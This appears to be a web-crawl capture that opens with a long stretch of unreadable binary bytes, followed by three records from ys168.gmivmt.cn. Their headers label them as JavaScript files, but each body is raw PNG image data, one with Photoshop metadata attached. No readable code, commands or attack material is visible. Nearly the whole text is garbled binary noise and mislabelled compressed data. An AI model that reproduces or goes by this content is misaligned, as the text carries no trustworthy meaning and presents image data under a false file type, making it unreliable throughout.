\}�C�\	 �TA�4�E�����Ȩ-Gp.=$��W���)-<�;�ـ��KGX #Zt@���@L��P�G4���T�k�^��(��|0U"H!B������T���:�)��H�LN|0�P"@ ��0\��!�)��,��0U8�u8�P��� ��׍A:I=94���A���$�B�*Q���0� ����c.��� �1n���1 @!k��$�	��O����) �JGT\Bf�!p�� b�[��Z�@�	�pz�G�:��AR�9���k���H
 Na�
�x㤔G5@.`�9��#�i)�SI�ܣ�P�4Š��
� ��A�)�9��\t� ���kx���P�-4� E@%8a	D�E����P�NOP�ث��:�t	P��!� �:���IR�8��f5E&�u5���U�< �F �=F*敊�0D�t���x..$�� �Q�.E �G[�(�@8�x�rk\Q8�bB�a�
dK�-#88D�.	@�>��]P 2UA�c�J�IrA����TC�� *Ѩ���`^d.�=B��˥"U1����Ҟ�+�$ �����w���P�8�|�5�A�Ku��u�@F|���-R�H���I1�e�3$�lP��@���¢�C�`��ʠ y�X]�u ��J�\@ć"�7t� C$\�O��Z\�� �.5�p:�r$5�J��Pа	����X!9���� �PAU�
� !8�PF`��p#P�1�1�Q�B'K�Fd��A& #�� �1��0��M%$tD�N�@�P�@bI�I@Ijk�A�4�>'\N���9� � �p�P���ȁH�8	�!P@�$����$���C��+s��{��B T�T �� p ���"<IHAp�%QȮR�@��"� �T+�R�x����"���A ��9D�� p@:�s ��~Y(i�3���P�b�cH �A��!�A9Ǐ��P%��7������D�,!R	kIM%�P8��ц��5E��\�ZW��}�D ��%s k��	\(%�d� �@!5jU�� ��KK�����jOP	JD�����) ��
��	����@�:�D\���P����c�-�O���Dx�I�q.r�qA�dr�LI )�	T̕�I�2X���,i:?X9�!����\j
���!hT ��~�,�A'>�!�)�fBC,(p d"�Q r��@�	@���OT@ ��	�+�Ah�GH�v`����Æ0�PCV���Q��&��������4���Pb˥U�%a�"z�J�� �tȳ����Ū�K�}D���AX��UW�J�,bp�H�� �J C�$�n �T�(�@x.U�<1�J� � :zLa�N �/SA

�8 B'#� � ���{���Q�2^8]M� J�
���K�$@���{�ȱ@���@�r4- 9ĒZB��<|�N�b��pg�9��y�2�N� R����#I@IPu7���!U��C�v.i	��
�L|q���K��-��9b��O��pQ�� ��><��d���O�Ӧ*�!��\HkK!�֌�����7�sF���UydI(��Ipv�՟>eL@��GJ1lu�J��u�!^-�v��2�Qu8�u�b�Y��9a
�����ApNQ�9ťV
�JT��1�#>9:��LB�I!@ �RO���KC�9�"Z.���U�5������9��� �p���D�����$B� 
UQP@���@	��ԅ��pK�����bD`���u:GKNJs��ԥ��AE]=@��0��R5*"L3Haj8�
������)�@Վ��D�Q�C��^X*�aքMP������Ȃq��C�4��O<" �b nJt�AG�8v�u����C
�S�!a���1 #N_f	BTAJ������}�(APA!��$�YycQ!`B��-TPDt�Q�,)ɺZ҅�Ж�B��cI 5����$��5
fJ�
�PBB�ը��@�Pp�H�1!�R���� �P�)��)!H:Uy���ԭP�=Y$B;/n!����[�j(L09�4�I�,
	��N`�h�l]�@ Ԅ:\��!�N*�2\t�����F�CHh����
��U|	�/8a���'1�IH�Ϗ�&(SSB ओ��RY9�QI�& 4��I�����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/notification.js
body_size: 891
content:
�PNG

   IHDR         �ϴ�   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  IDATxŖKn�@�����9A��8��p�d�Ăŀ�����p��``
N�#�YF������ag&cgC��q���UUWU7S���yN�����r�����S9�u"��T�ڤZ>����ϟ�/����EY�.����P��<�:Ҟ�G��ݸ�8�VM�@Z���o ��O�ԡ��ҝ{s�#$�[%�)b/.�*W����ա�ߊ��Tͅ������6��jx+(&�G��T䱵Ɗ�����X���s�:��@���Z� pp�,pk!r]H�n�����6�k���x�cBv�~S����p���Tr�����"̜�T>�UD��%Dp�J<���轵�)��Q5�%�Qg6�AN��x�zbJ��g?��Ť�E@�9�'�
��b�9>��j:�H3#AT�K�E�FE�:E�ڲ��g<4Ԁ2�ާ.�����Hk|p�X��B}�-Y�l1�J��Ox�:��Gt�ۢ!,�L�C/�����0�£�P�N���jt�x�צ̙.U�c)��Fl��K�����u�"[��6����N/_��6��{�F(��J�y}��twA#�B0�f��M7������of�g'�[�S��J���g�j!�����vS��5��W��&[��PB�TW���!��yKY��%�����x�6]�"�<n�8QK�4T>5;�S���e𣕕��b�&�H�L�Y�l��1���g����{Ηæ�qw&��wA�m|�G���`��`&�/ԏ{����C���\�tJ���z�R�8g0R��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/t5.js
body_size: 2591
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  	�IDATx�ZInI�HN�*�	�2�iU�	D�{a�r5ڢUV�@�	D����nm��mы^�:�X�O�OP�^�E2�dL�D��(@ 23�Gċ?�����tttT�O|��+��۷�L&s�%��l\� KWJ���3^߻w�-��.�һ~���p8��㬒t���3�̀?|��I��4P-I�<]H��mܗB�]�?�{������6 �b�J����ϟ���r7��Ǐ���z��\�bZi[i� ՒeYG`IŹ����\�R�(�1���7oJ"%&X =	��I��,veK$빝��R��U	J��)t�-F�YTϼ�驋�(ǩG$`J��իk��~K�O&.���RM.�C9�<D�ĵk�8��{��;w�T�èK\���<x%��j{5�:�h]�'�j���5*U8V��+}>2y9ї/_�Q1�ĥ�q��,�����q���wTY�vp�P	���iS��}�vǐ۪��I`I�K���G��t_������_'Ø�$lJ�* �������n. lP�����9M��W��6���͛7?�}�$ �S������^C�Q`	��"���߇Rn5@mr����Է����3�/؀I(A�C�5o ђ�h7	��9h�Ч~�֭�0~���A/����Ȕv0W9�R��DQ� ���F��	v-�[�����{�n;���!����oB%NNN=xZ����%��BC$��|�-b��0(%6	`}"Ԫn��2�҉�kQ�0`���
l�"%ћ){l��k\i",H�����&f��Y�u\��
 Jt �Ō)�<��4�Y������Ɏ{	�q��	�P����1oC�H p��>�Z�X	Ä�~���M�D�E��Ӎ��ᕐy\�O0 ��t�/��ӔS�c��gR�b|� ���.��f��5-r�Lw�<'�	����cRVLK�5+�p�ʕ5\w�N�	ϴMϤb�MC
�P�3Q���0����6#4��5�2,x*����!�������Ȣ�b_ؼg2����0%	@����^�'����`'"3����a�i\ơ��qb��~䪀�-bH����R����N�|�n$`R ���-�� ���CL�$�/?�Qݭѯ
�ha��&�0��4ߌ��(HIU옑�ж��΍Ii��mJ"�{�u~��K��"E�*��6��L�!�Qs�ퟦƖ�q $(H!O��'�u�S��(�ϗ�jB���8zi�9&t���E��<��"\Eh\���|Q��*Qm�Z���'U[X������E�j��o��RQ�6WK�(F��O�(����JtI�tI�tI��m��|������.www���������8�8��}a��G��y��y��x���d��f���d#w�Ne577��\�^���u���~��;ed��dq��#�5�!��!�N�w�k�,o�������"I/���O�f�M)W�;o�nOf�����_h6�I�GjdS�#iI��ݡ�+�ɮ�,d��Co���X��a�ĳ5�H��%��iL�lڳ��Z>�(����3R����;��t�ې>X����ܘ0��6��ʋ�J�_��#YY�l�w����lI���Đ���uV��$3c�K!�0~9'�(�j��A����ax& ���W5ˊ|���4�<���5��u�l���K[���������j�Z�{�
cyO�/�w����OБ����^��.R��}K:N�GWD�d�$�j����"��.���`���(ϤTɦl�?H}*Z��$ۈ������A	�PL�� ���w�/$�^t��>�Ȅ�	ȇ1� ]<W�٬��e~+��|���P�ƫ��?�8 �<����yx�''n� |�te>_�۶�S�V��+�L=W�Ӽ�-E*���|Y��Xf�և��zCG��TZ���%.z5B�h��Bg��\�>���~�Ɨl%��Z ���i�؆�*��Ec� J��0��.P���V���N�������Z�l�Ő��l��� V�U+��j�>���]��}+!�v'lș ç���m�c�c����j�Sj3Q{�����?�h�S��p�׃�e��p�t}+��߇��-�J�+Ǧ2���\A�C����nF��j��K=�����b����/�RY[�D���0=3P������m��5�D�G����%�Fm�Z��URi�;)�ҫ7���u��;�:�ާ����8��� �J����u�c�ů�;�9_"`e'<��t,%lgUo�(8b�G��kՉ����u,f���n.�Ql�FRp�z�\�V�9{n�(\�S1�L���[��Y��Rq��mOz~l ���AM�+����FQǳ�������f�����gg��-!�X���Bx9v��[ٮ��0������@[����̀5h^���d�5�Iq0U���xA�����}�ʹ}.����bc�`�z�
    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260103/38047aa3-1c8e-445f-b65e-3e16affefba2.js
body_size: 140084
content:
�PNG

   IHDR   �   �   ��Z=   	pHYs  .#  .#x�?v  YiTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmp:CreateDate="2025-11-25T21:36:56+08:00" xmp:MetadataDate="2025-11-25T21:36:56+08:00" xmp:ModifyDate="2025-11-25T21:36:56+08:00" xmpMM:InstanceID="xmp.iid:b1cadd2b-d8cc-5045-b972-47059317c059" xmpMM:DocumentID="adobe:docid:photoshop:8e7b7b0b-62ea-654e-a1ab-c265a1193bf8" xmpMM:OriginalDocumentID="xmp.did:fdc8e2d7-427d-3c45-8d67-fac57b42bc5a" photoshop:ColorMode="3" photoshop:ICCProfile="sRGB IEC61966-2.1" dc:format="image/png"> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:fdc8e2d7-427d-3c45-8d67-fac57b42bc5a" stEvt:when="2025-11-25T21:36:56+08:00" stEvt:softwareAgent="Adobe Photoshop 21.0 (Windows)"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:b1cadd2b-d8cc-5045-b972-47059317c059" stEvt:when="2025-11-25T21:36:56+08:00" stEvt:softwareAgent="Adobe Photoshop 21.0 (Windows)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> <photoshop:DocumentAncestors> <rdf:Bag> <rdf:li>392B26084BF58EBFA13AF264ED194BE4</rdf:li> <rdf:li>adobe:docid:photoshop:1421676a-34c4-4940-a2be-2c4fa28c50c3</rdf:li> <rdf:li>adobe:docid:photoshop:62dcb90e-23b0-b14b-ac40-973c06e53018</rdf:li> <rdf:li>adobe:docid:photoshop:a7ec862c-9154-1640-9a01-61d336b82ed2</rdf:li> </rdf:Bag> </photoshop:DocumentAncestors> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>���6 �IDATx���w�d�Y��Z;U�S'��>��{rV@B	��͋����5_�|�1~��. #�F�8��f4�{f:�ɡr�i�u�ػ�9#�`��w��L�9�k�]U�Y���=��Y⡷��kZ����^^��&��)�\�]�����Aѱ|���9u���U�׿�$���������C
�$+�湾���Z�� 
|�+?�tt�����s�Vl�^���c�>E�}�}~�ݝ>�F��\�����<}��J����76hw��J���p�-�r���"�+iw"��>�r@�P��Z��^�b�Eha�!��ڤ($S�2�V����S�����։�K�P���I�N���7ͻ1�`u�0s�n�o<��>�b���Yt�ee>`r:`m7���.{;J�
�Z�X�P�T��:�����C�4��l���<����'h�n%���Ć�IH��Q� ]�"a9���W�6���|�"jn&0��Y�#���2�sGq'�x�*EU�/���G���t^���c��u�Acf�5�P�V`�,`���Z0!$��7k �o+;�ς0d�F`X k�ڂXk�Z � !0��kX�����Λ�Ag�Xdv�쵂����Bb�����ϋ���C_�X�c��G"1ڻf�[7�Vz�k�מy�:�r�)�L��s�q�������Or��Y�zo���'�ǯ��FGZ3��l�����{<��� ^墜�f��a-�Z���T?uz꘯�s/�p���m��:-׶S��M�WW{�=Ñ���\&���G�u�:\Y����������;��V'$Q<��`r�����u��anv�z}�j��Iln#]Љ %�ALP."�*Ѡ��C��>����W6c�S��[X�h�v���dq~��*|�Ǒ�	ܲ��:`��E��.�n���B���IZ�=.\X�7��ri�:�]���^����RkR�n�X^^ds}�$q}��f�r�[i�z��	�b����X<����r�=I���7 T�0��h��]
�&тK�����F}ܠ��ѓ��f�1;]cҵ<�:I�R�)�8�H�58(�t�H(�P�����F�A�����ް���̟3�2�N�oF�B�+d6x`��Z�5������/0";o�z�?�СG_�~~�w~�XZ���y��o{�$�7�N=���3���~k?��k>��q�/3tc�J8J������gN��ʍk�s/=)8s�pO��T���-�M�qeB��ĐX�����v�Qܣ������ҥ�������!�<��[M��S*����D�a�X�������{�aw�pd@8�kDÄa�E�� Q�K�(X�58�0G��py�Gq�$����;"Pf��`�^:��ސ���*��c��>������%5�(2�A��/7�t�I�4I�wh��$i��X`M�f+%�$t)<��۔+����]L�ss�)�����F���K*z�K*<J$x�5:��j}�?x/�k�w���2{�۩.��Z������Ű�g��\y�Y�z���,ΰtr����|�y�N�(6@"$!��Cj-J������Z�����J#�=&�36��5�x���|a��Z0l���`0ds�gMn�2�O���y�k��� �y���O���vQ|�����
�@cR��^�B����_������?h_{�3���?[k� �����tC7ƞ����W~�m�SQ\rn\k��|�E����-t\`h�94�)�^�T+:����q�`B
^�:¦x��p%�n� ����(��V���n�Pp�Q�b�}�A���D#)-A�Ó8�G��j���43�	��!�����R�W����h�8�����|�*A���N�)c��\��,��\�48�!�^|�:�=*�I$%!JI7��J�n���S��m}�$��J�3����� s�#M@�-%�4�Ti�r�G=z/?A-�a��3}d#"NMiO,��Op�;�����м�S��	3y�ƴ�ĉ�y�o�҅'y��s��3��=�4e���X�L*a<�Dò��#��S��Z�
��[��{g��}Ϝ�5��c+��Ĺ�c�ȁ~���6����A�/2[rC"G��?�_� ���8�+�y��Χm�N�D 	j����~c��_��|�ٍ���_	k~Я�-�)���[k�������������£�8��<w������NHm���x�9��"��"(�`0��(J�v$���%�S�J��[�qSֻ=�:=��И���2
G(�9q�<s����t�{t�� �b�$�4��!c��	n��A��p��F{��=��j�:a��WX��z�ĥ�M._�!H�B�^g��GM�IiLL�e��&�N	
��V�p� D��w�I�A��$�x�Cc��7�^k��_ ���>�S>ŀ'.o3u�[8q���`H*$��X�58& �b�|�R�����T�^��~��v�x|�K������\�pu��w��0�K%�*��k���Q�4O<�1��V)y���!&��t����Y��|��\ۃ{Kԗ�#�Ec�VffaŁ�~�=���+���&7�ܸ�n��<_���)ǐ^X�8�s�eV�js	)��|�1^�^�X�W����g�I�@�K��w|��U�^�������x�5��?q�O1�(�_s�]K?|���;���D8*����]�`�26x~���$��h�ű12q)yaDo�AE�j����T�2Gu�g�S����z�.�b���#*E���A?������U��hD��Qi�ʈn�C�QJ�2�^��.h��$^e�����'��}cQjIR(M@d|J�
r6#	�LH�䡔C��B��Մ��qB���FAA��
J���n}��w��a4"�z���E��	�a���HZÀ�"�Nz�����R�:z����x�����@������6hݸ�L4 �M���z��mG�g���Wi�k]��n��?�;W^����c�+V�A��V�c�5��ɇ�nv�lu��Dea\����ڂ�+�h�5�CtK� �C�� �"��Z���D��H,f�M�A( %��=i��0�24<��������G��)gW*��B+s�mY�y��^^ o!�>����,4 F����`t$Q(/���Co�G��������槁�����nA�����~L���V���	A�r��"׶Zt���������R�����Q��cL6��s���G���%�vv�X�tz�����$#�A�����lou���e�@1(�z�^��6�b�CJB�Qĉ�C�S�0�1�DZb3b0H�M��>�,I4$�!p'QB l�}C͠���6N���\���q
�d���C"�ŵKJBL�Z��1���4L-/3�R��]�#Xi��΢��2�Hl!���uJ������W�5Z�İ��NR�I�p/�p��������R"�j�7���g�f��g.j��mf�`��K�
��@{�Ŀ�7��Cwcvr���>O<�2�r@!�q������S9L�m]c���wqJE���� $���[���|�>���F�xdE����a�Eڜ�����} �ǐ�U�fq�qR�`ί��_�ؖ#s(| P��q?�
�3qM���J���f����?}������{?��g��_�?�*o�O~C��\������_j���
�H�QJ��t�6�:{CSa�i#�@�9~l�Ɇ�_챰|��"Ͻt	�Q^ʠQ*�
�m��_��j_9HQ�ܨ�X��z�{�F����&33�LM7��]c0�1�mp\VR�8���06[��8!�,�(ִ:
~�e0P�<&����vH�F�J*��$��Pw@��S��(�b�	��Q�Տa�>�a� 1\�z�)��9s�!�oG�'�4o���q�B��4���EJ"���I��� �R�R�r&�D���dš&RҾ��h���eΟ��H�-�!ġ�V�s��y֚;\|�/\|kRHB8����dcc� �@��(�(O�Y�Ԭo��Bjs�(�A9
mV|xY�,�c�c�h-&?X��1��΍쀔ۇ�����2��?>g���P`��c�W'���{����@�߯ �}�r~�D���b�a�.�77aϿ��~ᙗ_(�����-�b��]`_7��?u�]�å瞫lmm�Z-�P���u�Q�Z��,��1��(���.33�@��g��Y�N��M�w*�l�`wo@y�cj��m���^�pU�f�����g����
^)f��m��"\��{�n�#%E
AE���88�b4��uD,�jL���R������%�?J�� �"L����H4)��alL�(	��<��Cb'Y8�V���O��b���'��<�5}*�SgV(�f�}z�O0ؽ�{t�T+"=���a�v�~��
G:�5F6���/��u�V��k��1T&����P�>��Gy�#x��E<���ߦ��B��𐞢 5)O?�IQ
X�0D�.b2��3HS��x���J�<�u�Fer�$�+rh���1C>�mn�D��N䖛��v!0�fl����x����1f߻��Z�
C��*s�|��8�_�h~l�c���>�'9<�)t�&��87Fc-�T�.0SOY��˕��b`�S~����fx����b�_1�ѕ��v��������J[��~�_�z��ێ�:�!{�QdIM��l�[N/���2�Isd��L�<s�Qx��eM�7�⅛�n�8y�.�Wnc��E&[�:�S*z\��acs���^�-Q.TH�>�onB8�2���D1��q$J�DQ̠?��$�������.I�q��^g@�S,-ΒhC�;đ
�q�8J�C�$D���b��SJy����Q�E��)I�BG5��W�b�7p=?^CE;LM�Zt�7zǶ�e����ꬓ(��Cz����I'eL����!Z���i�z�g��8et�a����\��<Wn����UFJ�U]�Q��FT*.U���|E)	��(�
��'A)�AhX�[�ғ���%�9�ƷӸ�nP2�nn!V�}���3y�۱A�(�0�������WZثݧ_�/_�s a�'�Ǟ���9�>��Bdų��������H%P����0l��x��cS�Vq�Āb�"/�찻qc�'�J�V������9�yt8{a�1[;;�ɫ#��l�il8u��?�ll�Ώz�����`a�F��r���k��G!ۻ�hƺ��)a���o:�Bm��l2�]�r�D�V�I����P�Lqdn��<��D�Vg�r���l�v/��6��-H[,��,-��!��Y^��V[�4q�Xhn��G)�q�4[-��
t,�V.Ӎ*�#�5�2�W�
��&B�(G���b�E���� JTZe_������Z�8�3��#ֶ��3j���/|�Vk�q���!����v��^ǵ��U8�3\|nb
gjɈz`)M����.�뮑�z�r�Qw�ݗ�����-Z�n�Ҥ�tAsl�e��ԝ�c���L�ێs��iVK?:�d��gG$Q�p%	�aH%ܼ|����Yd��J�3o�Z��QBR�t(K�hRk�����n(��m;
e-�ߧ���V�͍B������qO�Y�����������^�u�L���xn��� ��q���Э� $�����!#[�H��,��B��J��n)�2]���)6;}�R��<��\��k�[:��?�x�����LАA�$J������o�/���ny��ܣ_�ĩ{���p��&�q�u��x
��N�eo{D��`�.�R�/m�6�+���qV����{��K:�S�����=2���2�k;	�bLs�C�5`a�B����(�ⱺ֢�K(�K�4*t�-.n[D�N��.�7g���!� h��&�)�JYTl��tz�Zm	�`��⺒R�J�ա��P,�p�(I�:�~�Z�5!)�J���F�Ta�R�8��|�+7�����<��{���(�B�������.��G8j��u��ԗNp�Ub���s��	�F�`���ek�2G�o�;��mH�E4�Օ*�Qda�$^౳�E��ő��}��"��H�q��*�7vi�����f��ۻ�Xݢ�I��ټ�%��rL?5����C�a���}��0{�N� ��aLȉ������>D��/^�l�ұ�H{�^�j�Ky�����~�����st'rN?{^�0(<��>I�]O$���(����p˄!�4�#�$�ڵ�<���[�`h�b�o�9��R�= �*o ���J����L��c3ˊ��g������f�1Q�9s�4S3�q�&ln7	5v�#J�{[]juE��1�_2�� �&x�bDg�C9,r��y&�g��v��J�t�R.�_gwg�_�p�%Y��J�%�N��������N���ղ�յ&����Y*�(N�:���2��U"1	�a��F�.I:b8HIS�N�M��X����`�r]����0dE�q��P��U	������-_C��Wn>͍�u֯��u�nAP����������l�cdL�11=�0n����L�N�S[��}��ŏ�R4�=��G�t��v�#�S�r�F�>eѣ��$/=�<��{��=Jgdhw��z�-�,/"�.:h�(���&-�h�
cc�ﰼTg~�̭��	#������[|����ĂI#�^��vx�����'?L��Y��<�PE��pz�3��y\ξ}̵Rfw�A�}Hk9�ܚ�8�Ν�d��@j+2�
�"O덙�q,/^5~s��*����P��
DJ��%�a~	�u��M�r9������$!��\�
.5�pߝwq�|陋\��բd�=�a�+�?˟ �Qs�3�b�P����"�}�׽��ߞ�f'&J���T	S.�b�/^���#��N��g�x>/_�aq�A��]lmH�r���V�X'ġ�Q.pd���m�{7z��#e�s���m�����hwb�&&9{r���-�{qǭ��4K��P,z���^����΍���9Z���	�A�v�C�;¥@�P%�C�0B�TH�A(�%���X��(Wa��iF�H�p]��Rᢌ�w�,.$T*!k�m.߼Lg�
Ē8�!i,���@J�(����n���G�NxK��y����Vaw�Y��,��MN�z'��eګי��(��WY��i�kW�B��%V/]����/-SU�F�텴�:l�貹����bCo�2��8���@�0�P�1鳻�cc}���2���v�Z��؇i��H�է8w�Bc!��F�n�v!7Nq�2N�Ӣ���d�'v�v�}�a�o,�D�8�&r�}��ǁԕCF}�W��E ��z^J��S��Zd�f���2�k^��q9{Y,#�!�yz�y�	'��	���$B᪔��e�;�)ԨL4�$��^�ŷ�ةln��D�ի���b� �r@�R�����_Z�����'�4&�
`�����
7n���8t:-N�=����b�B�a�Q"
רWF�����78�����.��j������iı��	��Z�͍!�$X4��m�a�{�:���"/n��5`v��ʑ���ıescȍ�m.��2ۛ�)TkKDi�R)��IN���3�^G*$�~�B�R�$���K�W<I��$V#�D)��2��Rfqc�X"m�Gg�H��@��5�q�IL$c��q�f�a/[(��������<ɰ��T�Zu�Q2�"�p���\��Mr���m��GJ	��&�x���R)y��e���1;Uean���E�uF�6�f�����v��N��ވD+�QB��5.X�8֌FC� �xHfg&�[l�/�h��p�z�ns�[���ʑ;�,.g��5�1pf'�����ޓ�a�ot�8��㜹5�x���-$��p�,�r��"[\������/
G�-l��ϑ���3bzx��!����A*!e�9	����g���\��$�JE��b�k��9d����cs�I��6�.�<}�Y�Rk\���Ǖ��d�W5t�w��-�=���۩���΅�I��N�Iu��afj���{�>�A���,3�	:٢�,Lg�^�:�2�?w�� F:G�5��k��}��&��Bz��-�-(��2��XN?�T�7���s(WR��<M���K[\[8>G�g��ױr��``��p��seO���_~k,�σ�qFC�����X��U]�*�I1&%p�^��$B��b\)q=���$ͮ˥��t�֐*�q
�2����
H�ʥ
+K��͍+�I©�gpe@��S1ݽ����Ϟd��rrZ2�q�&�z��צ��K�J�K�FH�A@P,��k��.��!{aJ���#�Q����	�,W�x�0�p�$II∉Z��S��C��ŧ�v�"�ׯ���<�-��!�B!SÑ-�����Gև�W��2��r�<�S>��c~��/��6*�H1ַggB�6�=��h�W. bl���\X�����JQs��/���ƙ8�EHb�Yş %V
|��c��B�������>�A��NDmz��(���Gm�x��|C����&���O�JE��`�G��ͼ���☻���.O�gc{����i1��)v�F�=D*8����N�K�.�,.N��s�������^�8.3S5��אBR���M�HG2�''�ub�\�C�%'IS(�Tk>�a���.�ۛhsli�(1�9w�4Ǐ��i�7�M�����$C|���A�=F�&i��B'�4�=b=B�%.�S�(���4$I5 )��L�a,��m<G�%��0puu�h�� �6	��Z��_�)�$IJ�(��
����@�W�HO������R��V=t���-�p�Q�����f�M�^�����K�H�Cyz��C��O���6�֔�e��}�z#b�b�B�&+ʍJ'	����:.�:���N(�K�3�u�y��e�7���o���ލ_�BI^r�Anmr��~��E���*��.��\i6���L���T��1��&��c��O�}�~��Ar�G���g���!B�pd業@X�ì�R�y��7��K8���I�����H�V E¬pv"a�S�-��*���D�>9��F��^�25Ecz��Qb��]Z�X[�[���R��x�B�n�u�RQ��
���{����:sfer��,��.�f��z�ju��/����#��$�i%�������V�O�:����"��9HR�U��&pTBǸ��D���&'��A��׶0��}:��Z!47W7�m�I�R3��m�ݐٙfg&	Gvv[t#��2[�0S�H�Eox�8��s�L(��Y���9~�h���Pj��$�-0��x(o���

��`�@�4E�<C��z]�8FIP���H�$a0L�#Z�-�p+�$����B
�O)��NWhԋ�`����Ko4@����\_�ey�©�9����+�e���Ľ6�/�`c�����2;G��ă!i�������W�������0�(:5`&N �RtD��\����S_^$I"._[g��X<{F8`R8X!�!ėՙs�a?d�Y��@]76�/�Ͽ�IU#?���g���9��jY��8�&�<���E@*����~8��"G�&N�/^�@��(,�ƑBG9K҂�`&��bHAjj�4;Ctڧ�벳�b����Utj��A�Go{����7.}�I����#E��e��(J&������#s����Ǘ�Nr���&�Q}JA�\x�
Ǘ����q���-�8f~z�����"M��Y��w�o�$!'����QZ�>�R/0(/�1S��m���!���aogD� E�G�FP�xa�)O]\���oP+���?��9��>�A���iv(�<&�%�1�<�_J���������%j�)Y��-b����
^�'>��aJѯ2?{�B��ŋO�l�P��q\kSRaӔTkF�!�z��cCLb0:�R*Q(�i4*�?B8�r�u�N	�whE}*����s�%�UL8IɁ����t)�>��.z�g���ݦ���;�`�d0	ÄѰG*}�Jlu��E�@�������qо%
#\�'J	�Hc�!4hK4!c�����>_���پ��`�%Lc��"*P$�!L2�Tc��*M��sZ�c���&$1V�Y9�}���*������u�Lu'�s�_~X��Co��`�/A���̮e�W֐橵�7d��jc�����HsM�P��HClB6�=Z��?�IZ��4D����2��Å.P�̰�(a8� `��1��͝�����K���4���x>������k�~�]��9��/_[c��ήL�DL�Tdk�����N�09uj��O���!����qH�es{�cG��i兗��n�buH�\drr�8���M��l���		cEcE�;�
���*C!�)�=�d@��'Lb\�a��9�����.�W/p��4�S5._�fk=�݊���`�l]�Fo�&���n=Oe��(��j6�y�2&�{�A�v�������>�'�Ң����X#q��R%��fw���J���{��Efg�lmm�Ć(��j���؄���T��F{l����D�c�G(W6n5�q�dku�g�m��׬6S
�Se���0���&�錈�ɔo�f���q�uI��u}�NѩEj�0�4MP�$�!��Z�����j�$d��0Y��v�ڱ�L�Vѽ:"���"l\�>6�wXV�o����]�J/�U��qe���c�.����^���kBI�82��Rd��<�,h�8}�:`Vl�z�%�;Se���"��7�S�:��]jv���N�O=��($N�+�����ʴ�����^�Q��hL�E�?���u�6���s��@�_��#���s�hEgr�@)�Xssm���!]�0=Yd~~�~?����^�0M��m37���J@�㈐F��n�G�3?7C�\"�u(��b���-^��å+;t1�qh6G����#шBѡV-"�B
I��Q.x�
~ �
G��QB��eoocb�;{{�6w[ln�t�a&iL�f��;m���3*�"��l�n3JB��$��#�IH���+%RZ4�̸�4%�i��J�.�:()0ɐ$�HG�<�A�cB�P\<7[$ꕀb�R�AGk��DP��}�?ϱ�Y��l�c{#�/_^��v���>��0Q���0�0�i�"F�D�E6w���m�N��{$��\� %$qD���;J��!Zk���G��Yi�M��D4����g?�A.~�CLN�R��!��r@r�op�2%!�5�ج�u�gF~X�1�Գse�{����}��!���?^p��fUw�oˍ���U�J�ܫ,:Y�V��i�Ѭ;,��n�E'LP��ɘsGko*z�	�G5ޢ�t��	�J�^?��N���KSu
t�ۤI����3�F]R�2;=M��d
z!Ե�ՙ����kR:8��V�!Zn���_�ڋ�^���(9dn�A�5bu;����\e��)�TǄ��w|�yv�A���߶��P�$��$i*q�>�f���!�����v�����7����X�I�0J�tH��5�t�Bqz����8J`t��^_��*�h����nGđf/�Iu����
��٠��31}��\�����.�s�I�����ڕϳ�w���cX����(��#.���Ėh35�@�1�vs���]�Ǖ����ҍ,���(M�1�B�V�w|�@Q��y�<3�E�\��B��H���W�6�H���n�՛��1�t)ի cA{h�)Ev�1Q��/��E�@�Z�ѐJ�B���#3��0��jhlj�S�i"��ZE$${����"7��\���y�2K�n�|�V��s���r�m&��b��MnE�"��˯̈��V�}L�c�fM]��7��Bʜ����}����:�%�,)s�N^I�����Ԗ@&��.�p�������a��$s�TlB�V�6_�x�$+�JM������^���h�����T+u�.M��k��*�)��T�F��h��?*��$`������x�=�K�M&-�nI����$F[�++G��K�����.ׯ��HA�"(W,�3%N�:���4V��G���#���ݰ�SR�keꥀz��ٕ� RN=�mvY91Ic�Nl,� �C�;�s}��"q2��BM9X-I�hb��hC1i��
幐�-�4��]�M0!IܦۿB�w��M82DID��Kgo�!�r�)���c4��:M��H��F$aG�23����"���0�5H!q
3�)���T��7bvr�[Ξ����K���-�aJΐ������I���+נץ?Lx�ś��vIbK�Z�6��/���F�"5q��Z�0�TVV��k|�A	0i��H�$�
Yh�:�i�oSʑDq����y2Eb��W��X�q��s�3u�(�0��=�㪵�b�0o>&��7&�r�,_L��{U���bܱb|�1�f��Y�sȱ�� >�t#�85�]�������Vb� &���P�I'��~����J��`�+�(䥗�r��&7��s��:�a�D�ȑ�"B��ﶈ�!5�:���Ø$I0X\%�">��8A����B���3F�%+�'5k��{O��luΘ�n?bnf�A���ji�c�1�3t�{4*n=1� �A��']�D����uB�,�7���Ͱ�E�d�Q"�R�8�<ǉ�3�X.�<3�v�$=}�f�h7�T�)WK�aD{������:�v�8ʥT-�%�F���Y*���!�a���1���u]R���M	�*�P1��'���٧2ᣬb}�
��>E�8�m�����"A�aggD���T}<e��(���uǳ�y�j�y�����[�W�ioS�*|_%P�>Bu�(���X;"�V��ef'��0�m0�m����f��{��
���E�`x�
����]66�Y]�#�����UT����7LQ�CjcR���#pp3o�\/��5:2���V��WA�шbc�4NIu
